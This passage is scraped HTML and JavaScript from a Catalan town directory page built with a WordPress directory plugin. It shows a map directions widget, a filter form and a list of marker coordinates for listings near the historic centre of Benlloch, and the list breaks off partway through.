            [{"content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/nucli-historic-tradicional\" title=\"Nucli Hist\u00f2ric Tradicional\" class=\" sabai-entity-permalink sabai-entity-id-185 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Nucli Hist\u00f2ric Tradicional<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","lat":40.211553,"lng":0.026477,"trigger":"#sabai-directory-map-directions .sabai-googlemaps-directions-destination","triggerEvent":"change"}],
            null,
            17,
            {"marker_clusters":false,"enable_directions":"#sabai-directory-map-directions","icon":"","default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":"0","infobox_width":"250","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff"},"marker_width":"0","marker_height":"0"}        );
        SABAI.GoogleMaps.autocomplete(".sabai-googlemaps-directions-input");
    }
    if ($('#sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-map-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
});
</script>
<div id="sabai-directory-map-directions">
    <div id="sabai-directory-map" class="sabai-googlemaps-map" style="height:300px;" data-map-type="roadmap"></div>
    <div class="sabai-googlemaps-directions-search">
        <form class="sabai-search">
            <div class="sabai-row">
                <div class="sabai-col-xs-12 sabai-col-sm-8"><input type="text" class="sabai-googlemaps-directions-input" value="" placeholder="Enter a location" /></div>
                <input type="hidden" value="0" class="sabai-googlemaps-directions-destination" />
                <div class="sabai-col-xs-12 sabai-col-sm-4">
                    <div class="sabai-btn-group sabai-btn-block">
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-10 sabai-directory-btn-directions sabai-googlemaps-directions-trigger">Get Directions</a>
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-2 sabai-dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><span class="sabai-caret"></span></a>
                        <ul class="sabai-dropdown-menu sabai-btn-block" role="menu">
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="TRANSIT">By public transit</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="WALKING">Walking</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="BICYCLING">Bicycling</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </form>
    </div>
    <div class="sabai-googlemaps-directions-panel" style="height:300px; overflow-y:auto; display:none;"></div>
</div>    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-nearby">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-nearby' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-nearby .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby', function (e, data) {
        if (data.container === '#sabai-inline-content-nearby' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-nearby .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/nearby?view=list&amp;category=0&amp;center=40.211553%2C0.026477&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/nearby?view=list&amp;category=0&amp;center=40.211553%2C0.026477&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/nearby?view=grid&amp;category=0&amp;center=40.211553%2C0.026477&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/nearby?view=grid&amp;category=0&amp;center=40.211553%2C0.026477&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/nearby?view=map&amp;category=0&amp;center=40.211553%2C0.026477&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/nearby?view=map&amp;category=0&amp;center=40.211553%2C0.026477&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-cffa10c50792ce706ea6cb410484554e">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_9aaf6c" /><label for="qf_9aaf6c"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_258586" /><label for="qf_258586"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_28acba" /><label for="qf_28acba"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_d8a4b1" /><label for="qf_d8a4b1"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_90de80" /><label for="qf_90de80"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_91fe85" checked="checked" /><label for="qf_91fe85">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_3e08e7" /><label for="qf_3e08e7">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_306c97" /><label for="qf_306c97">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-nearby").length) return;
    
    $("#sabai-inline-content-nearby").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-nearby",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/nucli-historic-tradicional/nearby?category=0&center=40.211553%2C0.026477&zoom=17&is_mile=0&directory_radius=100&view=list&sort=distance&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-nearby").length
        ) {
            data.container = "#sabai-inline-content-nearby";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-list sabai-col-md-12">
    <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-nearby .sabai-directory-map',
            [{"lat":"40.211578","lng":"0.026509","trigger":"#sabai-entity-content-188 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211537","lng":"0.026520","trigger":"#sabai-entity-content-186 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211747","lng":"0.026276","trigger":"#sabai-entity-content-183 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211171","lng":"0.026730","trigger":"#sabai-entity-content-27 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211181","lng":"0.026819","trigger":"#sabai-entity-content-106 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212118","lng":"0.026412","trigger":"#sabai-entity-content-270 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211053","lng":"0.026898","trigger":"#sabai-entity-content-31 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211143","lng":"0.025752","trigger":"#sabai-entity-content-34 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210959","lng":"0.027001","trigger":"#sabai-entity-content-25 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210832","lng":"0.026371","trigger":"#sabai-entity-content-26 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210729","lng":"0.026500","trigger":"#sabai-entity-content-112 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210729","lng":"0.026500","trigger":"#sabai-entity-content-32 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210738","lng":"0.026807","trigger":"#sabai-entity-content-23 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210823","lng":"0.027228","trigger":"#sabai-entity-content-21 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-294 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-292 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-298 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-299 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-290 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-301 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-300 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-315 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-324 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-321 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-320 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-319 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-318 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-317 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-316 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-313 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-312 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-311 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-307 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-303 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-296 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-323 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-304 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-306 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211427","lng":"0.027727","trigger":"#sabai-entity-content-125 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210700","lng":"0.027085","trigger":"#sabai-entity-content-287 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211918","lng":"0.027808","trigger":"#sabai-entity-content-30 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-169 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-168 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-171 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-167 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-166 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-197 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-170 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-165 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-109 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-173 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-174 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-196 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-195 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-194 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-193 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-192 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-182 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-180 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-177 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-176 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-179 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-97 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-20 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-90 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-98 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-91 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-92 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-93 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-94 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-95 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-96 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-19 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-84 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-28 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-99 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-87 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-85 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-86 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210356","lng":"0.026431","trigger":"#sabai-entity-content-47 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211014","lng":"0.025016","trigger":"#sabai-entity-content-15 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210875","lng":"0.025038","trigger":"#sabai-entity-content-40 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211296","lng":"0.024781","trigger":"#sabai-entity-content-105 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-129 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-128 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-126 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210083","lng":"0.026470","trigger":"#sabai-entity-content-10 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211990","lng":"0.028338","trigger":"#sabai-entity-content-275 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210653","lng":"0.024915","trigger":"#sabai-entity-content-39 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210832","lng":"0.024683","trigger":"#sabai-entity-content-108 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209890","lng":"0.025973","trigger":"#sabai-entity-content-77 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211027","lng":"0.024307","trigger":"#sabai-entity-content-1 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210971","lng":"0.024307","trigger":"#sabai-entity-content-38 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209742","lng":"0.026141","trigger":"#sabai-entity-content-189 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209860","lng":"0.025360","trigger":"#sabai-entity-content-22 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211296","lng":"0.023998","trigger":"#sabai-entity-content-116 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209601","lng":"0.025906","trigger":"#sabai-entity-content-133 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209601","lng":"0.025906","trigger":"#sabai-entity-content-6 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212134","lng":"0.029002","trigger":"#sabai-entity-content-11 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210653","lng":"0.028854","trigger":"#sabai-entity-content-51 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211548","lng":"0.023646","trigger":"#sabai-entity-content-127 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210465","lng":"0.028926","trigger":"#sabai-entity-content-110 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211474","lng":"0.023547","trigger":"#sabai-entity-content-107 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209827","lng":"0.024577","trigger":"#sabai-entity-content-73 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209685","lng":"0.024708","trigger":"#sabai-entity-content-104 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209284","lng":"0.027462","trigger":"#sabai-entity-content-103 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210138","lng":"0.029061","trigger":"#sabai-entity-content-17 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209447","lng":"0.028344","trigger":"#sabai-entity-content-187 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-12 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-53 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-3 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.208877","lng":"0.026190","trigger":"#sabai-entity-content-45 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209544","lng":"0.028927","trigger":"#sabai-entity-content-113 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209565","lng":"0.029025","trigger":"#sabai-entity-content-118 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212459","lng":"0.022717","trigger":"#sabai-entity-content-114 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212459","lng":"0.022717","trigger":"#sabai-entity-content-117 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209159","lng":"0.021291","trigger":"#sabai-entity-content-276 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-100 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-101 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-111 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.207223","lng":"0.029540","trigger":"#sabai-entity-content-190 